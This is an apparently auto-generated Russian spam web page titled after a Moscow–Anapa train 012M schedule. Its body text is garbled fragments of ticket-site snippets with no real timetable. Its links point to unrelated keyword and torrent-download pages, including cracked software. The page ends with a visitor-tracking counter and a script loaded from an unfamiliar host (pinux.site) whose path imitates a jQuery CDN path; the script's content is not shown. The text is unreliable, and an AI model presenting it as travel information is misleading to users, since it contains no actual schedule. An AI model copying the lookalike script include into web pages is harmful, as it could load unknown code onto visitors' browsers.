

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://diehaikohz.johannacherry.com/jss5-poezd-moskva-anapa-012m-raspisanie.html
body_size: 2294
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Поезд москва анапа 012м расписание - diehaikohz.johannacherry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">diehaikohz.johannacherry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Поезд москва анапа 012м расписание</h2>
                            </header>
                            <p>Москва - Анапа расписание поездов РЖД на 2019 год по направлению, время отправления. Поезд Москва — Анапа: актуальное расписание, текущие цены на билеты в плацкартный вагон. Анапа расписание поездов РЖД на 2019 г. Со станции ⚡ Анапа отправляется Купить электронные билеты на поезд от официального партнёра РЖД можно онлайн прямо сейчас. Фирменные поезда. Фирменный поезд – это поезд с высококлассным сервисом и широким. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jss5-filmy-evdokimov-mihail-skachat-torrent.html">Фильмы евдокимов михаил скачать торрент</a></li>
                                <li><a href="jss5-skachat-pesnyu-seryy-dozhd-stasa-mihaylova.html">Скачать песню серый дождь стаса михайлова</a></li>
                                <li><a href="jss5-kak-skachat-ves-albom-pesen-srazu.html">Как скачать весь альбом песен сразу</a></li>
                                <li><a href="jss5-golos-vetra-vmeste-s-toboy-pesnyu-skachat.html">Голос ветра вместе с тобой песню скачать</a></li>
                                <li><a href="jss5-na-kryuchke-1080-torrent.html">На крючке 1080 торрент</a></li>
                                <li><a href="jss5-shema-tehnologicheskaya-karta-uroka.html">Схема технологическая карта урока</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Москва = Анапа: расписание поездов РЖД на 2019 год.</li>
<li>Поезд Москва — Анапа. Расписание 2019. Цена билетов.</li>
<li>Анапа: расписание поездов РЖД на 2019 год.</li>
<li>ЖД билеты онлайн от РЖД 🚂, купить билет на поезд.</li>
<li>Фирменные поезда Пассажирам.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-skachat-knigi-o-velikih-lyudyah.html">Скачать книги о великих людях</a></li>
                                            <li><a href="jss5-kak-pravilno-sostavit-kollektivnyy-dogovor.html">Как правильно составить коллективный договор</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-blank-zapolneniya-na-pasport-rf.html">Бланк заполнения на паспорт рф</a></li>
                                            <li><a href="jss5-skachat-ey-provodnik-dlya-android.html">Скачать еы проводник для андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-prezentaciya-po-geografii-afrika-7-klass.html">Презентация по географии африка 7 класс</a></li>
                                            <li><a href="jss5-populyarnye-igry-golovolomki-na-android.html">Популярные игры головоломки на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-.html">Алкоголь 120 скачать с ключем активації торрент</a></li>
                                            <li><a href="jss5-shema-vodosnabzheniya-s-dvuhkonturnym-kotlom.html">Схема водоснабжения с двухконтурным котлом</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
